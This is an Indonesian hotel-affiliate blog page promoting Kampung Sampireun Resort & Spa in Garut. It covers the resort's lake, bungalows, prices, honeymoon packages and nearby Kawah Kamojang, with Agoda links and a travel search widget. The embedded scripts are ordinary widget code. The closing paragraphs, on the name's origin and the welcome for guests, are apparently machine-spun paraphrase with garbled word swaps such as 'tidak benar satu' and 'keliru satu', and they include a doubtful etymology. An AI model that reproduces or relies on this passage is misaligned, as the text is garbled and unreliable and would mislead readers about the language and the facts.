<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07292961022638734971' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07292961022638734971' rel='author' title='Situs Booking Hotel'>
<span itemprop='name'>Situs Booking Hotel</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html' itemprop='url'/>
<a class='timestamp-link' href='http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2019-09-11T22:04:00+07:00'>Rabu, September 11, 2019</span></a>
</span>
<span class='label-head'>

        -
          
<a href='http://daftarnamahotel.blogspot.com/search/label/Hotel%20Bintang%204' rel='tag'>Hotel Bintang 4</a>,
<a href='http://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Garut' rel='tag'>Hotel di Garut</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5136396775369352123' itemprop='articleBody'>
<meta content='                Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru...' name='twitter:description'/>
<div class='SC_TBlock' id='SC_TBlock_747062'>loading...</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GeKBjZ5aUS__CbFyvIV7r7of7hiQ-KFPfGc5oyPduo-N_IkUC-ocZWBSYNwxiFLYTmz9dmzqg2ZTgiYLavlLMvVKH7vMYArMSgIGQzFx1aKqLslyDWab22F9Ln5xwAsQRcvXegXcqjc/s1600/kampung+sampireun.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="184" data-original-width="273" height="215" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GeKBjZ5aUS__CbFyvIV7r7of7hiQ-KFPfGc5oyPduo-N_IkUC-ocZWBSYNwxiFLYTmz9dmzqg2ZTgiYLavlLMvVKH7vMYArMSgIGQzFx1aKqLslyDWab22F9Ln5xwAsQRcvXegXcqjc/s320/kampung+sampireun.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO50R6O6f2Di0lR40K7683EJqDo4joCEW14yuH0WE1p_FhPbT4dixKhCgNzHrD6ABcyr0YJXtl9f41j3hLPU7Y7Pvl3b2JEHtIVcs4sFaeu2XaWgaJJj5SfE79nHRUSydJiIZXqyOc1bI/s1600/kampung+sampireun1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="194" data-original-width="259" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO50R6O6f2Di0lR40K7683EJqDo4joCEW14yuH0WE1p_FhPbT4dixKhCgNzHrD6ABcyr0YJXtl9f41j3hLPU7Y7Pvl3b2JEHtIVcs4sFaeu2XaWgaJJj5SfE79nHRUSydJiIZXqyOc1bI/s320/kampung+sampireun1.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrmqrS1j2-mtVWKJBSTpT1ULaRQVoqx9LtO_A2cg2n-MWOjC0-WTier376Acc7Ru8q6BkPlrrhNkR1btqwuBMryDFDpDUg1xGaqzLT2LXGsYYKVpyrnRuknrWw-xel7ylQzco2jabz0XQ/s1600/kampung+sampireun2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="170" data-original-width="297" height="183" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrmqrS1j2-mtVWKJBSTpT1ULaRQVoqx9LtO_A2cg2n-MWOjC0-WTier376Acc7Ru8q6BkPlrrhNkR1btqwuBMryDFDpDUg1xGaqzLT2LXGsYYKVpyrnRuknrWw-xel7ylQzco2jabz0XQ/s320/kampung+sampireun2.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8dmtOC0yLvxMeT0X4M7CkZcU3kiurdmzlZ8TJjMJ_hJvcRTzk0Vv39_kuJRM22xLGjzJyxKpR80cJvsazCSYAHeWAFGnBGvKGDobWw8WhV3Ze91wUJaxOK2Tu648utRIPyIRdk_9VrQ/s1600/kampung+sampireun4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="194" data-original-width="259" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8dmtOC0yLvxMeT0X4M7CkZcU3kiurdmzlZ8TJjMJ_hJvcRTzk0Vv39_kuJRM22xLGjzJyxKpR80cJvsazCSYAHeWAFGnBGvKGDobWw8WhV3Ze91wUJaxOK2Tu648utRIPyIRdk_9VrQ/s320/kampung+sampireun4.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBGEGg8nbblFIucOR5Y12Pe59mNuZi0m5AkdCEVTffHFqksPh-i0Pw7FLtWs6DUPMzQdVZGChWw7YUTlB4mJo0OKOEPmjMqtSUSHeHKAOBXPnQBw-d-K0q1tc-XaQhiSqa0nCSzgm5QDw/s1600/kampung+sampireun3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="200" data-original-width="200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBGEGg8nbblFIucOR5Y12Pe59mNuZi0m5AkdCEVTffHFqksPh-i0Pw7FLtWs6DUPMzQdVZGChWw7YUTlB4mJo0OKOEPmjMqtSUSHeHKAOBXPnQBw-d-K0q1tc-XaQhiSqa0nCSzgm5QDw/s320/kampung+sampireun3.jpg" width="320" /></a></div>
<span style="background-color: white; color: #5e5e5e; font-family: &quot;montserrat&quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">Website&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel</a><span style="background-color: white; color: #5e5e5e; font-family: &quot;montserrat&quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;yang beralamat di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;">http://daftarnamahotel.blogspot.com/</a><span style="background-color: white; color: #5e5e5e; font-family: &quot;montserrat&quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/2016/06/website-situs-booking-hotel-online.html" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel Online</a><span style="background-color: white; color: #5e5e5e; font-family: &quot;montserrat&quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini.</span><span style="background-color: white; color: #5e5e5e; font-family: &quot;montserrat&quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">.</span></div>
<h2 style="text-align: justify;">
<b>PEMESANAN DAN INFO LENGKAP&nbsp;&nbsp;<a href="https://www.agoda.com/partners/partnersearch.aspx?pcs=1&amp;cid=1615928&amp;hid=248421" target="_blank"><span style="color: red;">KLIK DISINI</span></a></b></h2>
<script charset="UTF-8" type="text/javascript">
window.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};
window.WEGO_SEARCHBOX = {
  "ts_code": "411c3",
  "ui-template": "ui-resizable wg-gw wg-ico-white",
  "searchButton": "Search",
  "whiteLabel": "0",
  "locale": "en",
  "subid": "",
  "logo": "",
  "radius": "0",
  "typeBoxDisplay": "block",
  "hotels": {
    "selected": "wego-selected",
    "textHotels": "Hotels",
    "textGuest": "Guests",
    "action": "http://www.wego.com/hotels/search/create",
    "target": "_blank",
    "textRooms": "Rooms",
    "textCity": "City",
    "textCheckin": "Check-in",
    "textCheckout": "Check-out",
    "quote-text": "Search & Compare 700 Travel Sites!",
    "locationCode": "",
    "defLocation": ""
  },
  "flights": {
    "selected": "",
    "action": "http://www.wego.com/flights/search",
    "target": "_blank",
    "textFlights": "Flights",
    "tripType": "true",
    "defTo": "",
    "defFrom": "",
    "toCode": "",
    "fromCode": "",
    "textCabin": "Cabin Class",
    "textAdult": "Passengers",
    "textTo": "To",
    "textFrom": "From",
    "textOneway": "One Way",
    "cabinEconomy": "Economy",
    "cabinBusiness": "Business",
    "cabinFirst": "First",
    "quote-text": "Search & Compare 700 Travel Sites!"
  }
}
</script><br />
<div class="resources-content">
<div class="wego-searchbox" id="wego-searchbox">
</div>
</div>
<div style="text-align: justify;">
<link href="http://fonts.googleapis.com/css?family=Open+Sans:300italic,600italic,400,300,600" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<link href="http://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<link href="http://www.wan.travel/assets/app/datepicker.css" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<link href="http://www.wan.travel/assets/app/v2/searchbox.css" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<script charset="UTF-8" src="http://www.wan.travel/assets/wan/v2/searchbox.js?body=1"></script></div>
<div style="text-align: justify;">
<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun Garut" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGEBBqm6MkIN5XpYOGaj3ulOQJShuw1qDF9VPAH-vEUKStofFqIWMo3D0opqfUGi4INuwblbse8Nvmjxy-A8zIgw6uavUKUy4jg7cC84Sx4lQpxoejdWacg0T_vPQVNVWPzH4iB7-b-nE/s320/Candle+Light+Dinner35.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<b>Kampung Sampireun</b> menghiasi keanekaragaman <a href="http://daftarnamahotel.blogspot.com/" target="_blank">Situs Hotel</a> di Garut yang terkenal dengan resort berkonsep tradisional-nya akan membawa anda pada nuansa perkampungan sunda jaman dulu. Diiringi dengan berbagai kesenian tradisional, resort ini memberikan anda kenyamanan yang tiada tara. Dan bagian dari <a href="http://daftarnamahotel.blogspot.com/2019/06/9-paket-wisata-garut.html" target="_blank">Paket Wisata Garut</a>, karena memang turis yang berwisata ke kota ini sering menginap di hotel berbintang yang nyaman ini.<br />
<br />
Dengan pelayanan terbaik yang pernah dirasakan, Kampung Sampireun Garut , Provinsi Jawa Barat ini telah menjadi tujuan utama para pengusaha dan pebisnis perusahaan ternama di Indonesia.Karena itulah sebutan yang melekat erat dan disandangnya adalah Hotel Kampung Sampireun Resort &amp; Spa Garut yang Hotel terbaik di Garut,gelar dan pendapat para tamu atau wisatawan yang pernah singgah dan bermalam di salah satu <a href="http://daftarnamahotel.blogspot.com/2014/02/daftar-hotel-di-garut-jawa-barat.html" target="_blank">Hotel di Garut</a> tersebut menganggap dan merasa hotel berbintang 4 yang berkelas tersebut memang yang paling bagus yang ada di Kota / Kabupaten Garut.<br />
<h2 style="text-align: justify;">
<b>PEMESANAN DAN INFO LENGKAP&nbsp;&nbsp;<a href="https://www.agoda.com/partners/partnersearch.aspx?pcs=1&amp;cid=1615928&amp;hid=248421" target="_blank"><span style="color: red;">KLIK DISINI</span></a></b></h2>
</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="kampung sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" data-original-height="388" data-original-width="640" height="194" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKYHXVuaXLjVsTS7rZEgHt3CkO7K_29wG0eiwT8cOpGuszkpfmU1L82-fy-olP_8oy4ZEY7ckw0PvRVjWjR9BODJzoNMByS7e26pRQxrjRNn8gSo_2IS1727KIkF0DrsoGOT-4M-Nl6Tk/s320/sampireun.jpg" width="320" /></a></div>
<br />
Untuk menuju Kampung sampireun yang berada di garut ini dapat diakses dari arah Tarogong yang menuju Samarang dan bisa juga diakses dari arah Simpang Lima. Anda akan menemukan jalan ke arah kanan yang terdapat sebelum terminal Samarang. Menyusuri jalan ini anda akan menemukan beberapa resort di sepanjang jalan menuju Kampung Sampireun, seperti Mulih ka Desa dan Hotel Green Kamojang. Bahkan anda akan menemukan resort setelah Kampung Sampireun yang bernama Kebun Mawar.</div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigMrRah_eSqggR00TuiWzTGPSlcUDJp_-fC7LlvzOTUvY5B7DcGS4CDRCaaRAgMTsZEU2CEEG8O2jVVJb63LN6xUZXwluNSKGHDYlxHem8BGDxqTzOsSMPlcm62yAUDWdC3YSM1h0RKGc/s320/Mukernas+Serikat+Pekerja+Telkomsel272.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Kampung Sampireun sendiri telah diliput oleh berbagai media massa. Bahkan berita tentang Kampung Sampireun Jakarta dan wilayah sekitarnya pun sudah tidak asing lagi dengan resort ini. Karena dalam dunia perfilman Indonesia, Kampung Sampireun seringkali dijadikan lokasi syuting.</div>
<div style="text-align: justify;">
<br />
Namun jangan sampai tertukar dengan restoran Kampung Sampireun Puri atau dikenal dengan nama Talaga Sampireun yang terdapat di <a href="http://daftarnamahotel.blogspot.com/2013/08/daftar-nama-hotel-di-jakarta.html" target="_blank">Jakarta</a>. <a href="http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html" target="_blank">Kampung Sampireun Resort</a> terletak di Garut Jawa Barat terletak di wilayah pedesaan dan jauh dari keramaian.</div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrlz6W5T54kLmo8f5Vgq1oiqQvTpHf3rNjyTchbe8cvyZutqygPuBa71shd72Rbgqq9bWBEGYZ_926NkPfy5QnzGrW_lfjzjXWm5ADxsiHOm5fXH9Q4eql5vV_ohnvJ4jLDt9aTu6KWK4/s320/Mukernas+Serikat+Pekerja+Telkomsel60.jpg" width="211" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWvLa2nDIz0cAaT3zoIqIO9d-945DreeSZ4MMf_Yj0q17P5knO5uOcOYa-3hzYzaDDNtRzEgnxaoFoZH_YyBE53viwsjQH54WOANhBCqMFqWy01DiohO_R0hFk_HV1kUW_MSCW4U_TxsI/s320/Mukernas+Serikat+Pekerja+Telkomsel63.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Saat anda mengunjungi Kampung Sampireun, anda akan disambut oleh bajigur hangat yang telah disiapkan. &nbsp;Memasuki front office yang terletak berhadapan dengan danau Sampireun dihiasi penginapan berupa bungalow yang berjejer. Anda bisa menggunakan perahu atau rarakitan untuk mengelilingi danau yang dihiasi ribuan ikan mas ini.</div>
<div style="text-align: justify;">
<br />
Pada saat berperahu anda bisa saja tidak perlu mendayung perahu anda, cukup dengan membawa pakan ikan yang tersedia di front office dan ikan &#8211; ikan pun akan menggiring perahu anda untuk mengelilingi situ yang terdapat di Kampung Sampireun ini. Cukup unik bukan?</div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpMmmV4MgewNSJckFB7Zb60C-xpaSFyKGZGTSkSJl_dqgSuUwBYOSH0kYHVOYveezJkLbfMNbbPb68-jwrJBQEyEvpNRDDWH5lr_XtCoZlDufgOf94KaBycbn_ntizoagEtk8JJZ06Ks/s320/Mukernas+Serikat+Pekerja+Telkomsel43.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXakUCUYb2186IXeHJnd8bibGZ_9Y6KRaPgRTFOhS43j42pMDFeK0hg-Qm9DbQtrj58i1tUO5npw7pEKVxQejozJNlwcq-QOpO1AxMK8BT-AT2rSlW3CP_J-JR1sDB51Vyek1rcgHG4LA/s320/Mukernas+Serikat+Pekerja+Telkomsel46.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Bukan itu saja keunikan yang terdapat di resort Kampung Sampireun, ada saat &#8211; saat pada waktu &nbsp;menjelang siang dan juga pada waktu sore hari, anda akan dihibur oleh berbagai pertunjukan kesenian tradisional seperti kecapi suling dan calung lengkap dengan goong, kecapi dan suling sunda.</div>
<br />
<div style="text-align: justify;">
Dihiasi dengan rimbunan pepohonan dan beberapa jenis tumbuhan menambah segarnya udara Garut yang terkenal dengan kesejukannya. Suasana segar pun terasa pada saat anda makan malam disini karena makan malam anda akan diiringi tarian tradisional yang akan dipentaskan di panggung yang terletak di depan &nbsp;restoran seruling bambu.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Untuk menginap di Kampung Sampireun harga sewa minimum di atas 2 jutaan atau tepatnya harga paling murah sewa 1 kamar Bungalow (satu kamar untuk dua orang) ditempat ini yaitu Rp. 2.185.000,- / kamar per malam (Weekend), tempat ini jadi maksud favorit wisatawan yang ingin mendapat pelayanan serta situasi berkelas saat datang ke kota Garut. Oleh karena itu jangan heran jika seseorang &nbsp;tiba &#8211; tiba mengetuk pintu kamar anda, karena layanan gratis Floating Surabi hangat akan diantar langsung kepada anda di pagi hari.&nbsp;</div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhadgRpj-Ako5vjN7Szv_KUmeK0xW3ULhF8c_Fs7-qFGhMPF7ntvNxqPSeRwIXhwitj4DbGLZUT8IjFCW5YvpAOoaAS_RDvpIZVjQ3qXEQdVQv6wuYbRJz54ZUyaLlkowsj-QwA3PlSTf0/s320/Mukernas+Serikat+Pekerja+Telkomsel74.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe88N14YE0NIV-lwv5l8KHG8QUis8aZiAqKtBSWFJHxf9QKfcsNl5zDJKEDthPi5k2OB4wRR2DXyb-ptvpQs8-1AuCoKq0wRRZhgOCTB3Q5XOcYtMb2jNxnLVAhgWSE_JORjMoB9xiwn4/s320/Mukernas+Serikat+Pekerja+Telkomsel162.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI8mHYeyURc1ST6EyOdsWJ80PMyjxnE074FoEpCBqRGH2dsMhH6AYlB91yTKElz12OHmReOoDX3mN2zsV2yZeG-y6-PbGKA48nkrw7EYg9DDfvEzRkYufmueweAYCjgUb4zMSPN21K6CQ/s320/Mukernas+Serikat+Pekerja+Telkomsel69.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjEcPSSQoch7_1jxoPfTh2SyuH1xPXp1R9-sq5cJ8rkJ81pMJVadce6Et4Qx_YsUztHKCSgQf6ZZd1i9uduYgEhXAmdarH8m23AXI0Jxny9gfH6yf0MsvCKCj-Lj9P5DGhCzUCCErOZGs/s320/Candle+Light+Dinner50.jpg" width="320" /></a></div>
<br />
<div style="text-align: justify;">
Fasilitas yang terdapat di Kampung Sampireun yaitu, spa, restoran, meeting room, kolam renang, mesjid, warung kopi dan tentunya danau untuk rarakitan. Sedangkan untuk paket di Kampung Sampireun Resort &amp; Spa, tersedia Kampung Sampireun Honeymoon Package dan Kampung Sampireun Second Honeymoon Package.&nbsp;</div>
<br />
<div style="text-align: justify;">
Paket yang pertama yaitu paket bulan madu khusus bagi pasangan suami istri yang baru menikah, sedangkan paket kedua dikhususkan untuk pasutri yang mendambakan keluarga yang harmonis sekaligus mengembalikan keromantisan rumah tangga yang kadang terlupakan karena kesibukan masing &#8211; masing pasangan. Apalagi dengan adanya monumen LOVE yang dibangun beberapa waktu yang lalu menjadi tanda cinta di Kampung Sampireun ini.</div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Bdse7MsC1rXXglBU73rp9muFcoQJ6SfaM6Zz8xlCU3_pEDMNJXgg6mIvm_5XSQsmy8lySf7EK7Ois7DzHTMtqbSH0T9QGkZgWkKUSc2MlRwwLqpK5-jkcsAe7wGSqx-EBFEJHAIszrA/s320/Mukernas+Serikat+Pekerja+Telkomsel253.jpg" width="211" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh-761I7qkwd4DwacehzxXBNnalgGbXa3YZlmjP5c5WWM8dsbmNFS2t-C2ZvfbFHfavwk5nvKhY7dXEL6EQaEDQ1ElvRQIbf_xTmdN1WmkR9BlmJrdutGs69dfhu0boiLngI-ng0-ajRk/s320/Mukernas+Serikat+Pekerja+Telkomsel195.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZPVl7SxMtHNcwkk5oXc1OKydgOcEVi0L5-OSPuqae1qdaMo7lKSkGnOHIm28KramalM3wfctR2RDEC78zDu40YOMZfE_If1NKwylrXYXmUrj8Btxvvnzg2gNj8azHEDzY_ike0Y0T9VM/s320/Mukernas+Serikat+Pekerja+Telkomsel343.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2017/08/hotel-di-garut.html" imageanchor="Kampung Sampireun" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt=" Hotel Garut" border="0" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheF_sTCFDINOIN1C2i4Ak7xLRtnPrw1HOm5qxtk1DDZXYYEiOpCcfTkb0XwScmxcmaVlKOzuNQnXMxMxDLJ4XQr578xRtxx3rT7N01MbzkD8L-97WB9Z-wvHWg8BZ1HcrDSmY7CQT7nTE/s320/Mukernas+Serikat+Pekerja+Telkomsel394.jpg" width="320" /></a></div>
<br />
<div style="text-align: justify;">
Untuk Tempat Wisata di Garut yang berdekatan dengan Kampung Sampireun Resort bernama Kawah Kamojang, yaitu sebuah tempat wisata yang terkenal dengan wisata kawah uapnya, tempat wisata ini mempunyai tempat parkir yang cukup luas. Kawah kereta api dan kawah hujan dijaga oleh dua kuncen yang bernama pak Odo dan pak Nono.&nbsp;</div>
<br />
<div style="text-align: justify;">
Bagi penyuka Wisata Ziarah pun tempat ini sungguh tepat untuk dikunjungi karena di lokasi kawah hujan terdapat gua, dihuni oleh makhluk halus yang dipercaya sebagai salah satu leluhur di tatar Sunda. Bahkan salah satu kuncen bisa membantu membuka pintu mata anda untuk melihat &#8220;lelembutan&#8221; yang terdapat di tempat ini.<br />
<br />
Asal mula berasal dari nama kampung sampireun ini adalah berasal dari nama situ , di mana yang mempunyai arti berasal dari danau, sedangkan sampireun ini sendiri berasal berasal dari bahasa Indonesia yang mempunyai arti area singgah. Danau ini sendiri mempunyai sumber mata air yang terbilang cukup besar, dan dimanfaatkan oleh penduduk kurang lebih untuk mengairi sawah punya mereka dan juga dijadikan sebagai area pemandian umum. Selain itu juga kawasan ini pun terkandung tanaman pinus yang makin lama membawa dampak kawasan ini begitu rindang dan asri. <br />
<br />
Pastinya makin lama membawa dampak kawasan kampung resort ini pun menjadi keliru satu tujuan wisata yang begitu tepat sekali untuk mereka yang inginkan melewatkan penat berasal dari hingar bingarnya kota. <br />
<br />
Salah satu keunikan yang terkandung terhadap bungalau ini adalalah ditambah pula bersama dengan yang namanya perahu, yang bisa digunakan oleh para tamu yang sedang menginap dan bisa memandang beragam macam ribuan ikan mas. Pada malam harinya termasuk para tamu pun bakal mendengarkan alunan merdu berasal dari nada kecapi yang dimainkan oleh para grup kesenian berasal dari kampung sampireun. Tak cuma itu saja para staff pun bakal menyuguhkan minuman khas sunda untuk menghangatkan tubuh, yakni sekuteng. <br />
<br />
Selain itu termasuk para tamu yang baru berkunjung pun bakal disuguhkan bersama dengan hidangan &#8220;welcome drink&#8221; atau yang sering termasuk disebut bersama dengan bajigur, yang merupakan tidak benar satu minuman tradisional yang terbuat berasal dari campuran santan, gula merah dan termasuk daun pandan. Minuman ini pun bakal di sajikan bersama dengan bersama dengan makanan mudah yang lainnya seperti keripik dan rengginaang. <br />
<br />
Lalu barulah para tamu bakal diantar berasal dari lobby mneunju ke bungalau yang mereka memilih bersama dengan manfaatkan rakit atau perahu. Tentu saja sebuah sensasi yang luar biasa dan jarang ditemukan diresot lainnya.<br />
<br />
Kawasan resort kampung sampireun ini sendiri pun menawarkan berbagai macam style paket yang dapat dipilih, terasa dari paket outing, atau gathering, paket makan siang, pake meeting, paket mancing dan banyak ulang berbagai macam paket yang lainnya. <br />
<br />
Tak cuma itu saja, untuk para pasangan pengantin baru pun kawasan resort ini menawarkan paket khusus untuk berbulan madu. Pastinya akan makin lama membuat bulan madu pun makin lama terasa lebih teristimewa dan romantis lagi. Jadi terkecuali kamu mengidamkan membebaskan penat dan mengidamkan berlibur, maka kawasan wisata resort kampung sampireun ini pun cocok sekali dijadikan sebagai tidak benar satu tujuan kamu pas sedang berada dikawasan kota garut. <br />
Terutama bagi kamu yang tetap repot bersama dengan berbagai macam normalitas pekerjaan, dan mengidamkan sekali nikmati keindahan alam yang dapat membuat otak kamu jadi lebih segar. <br />
<br />
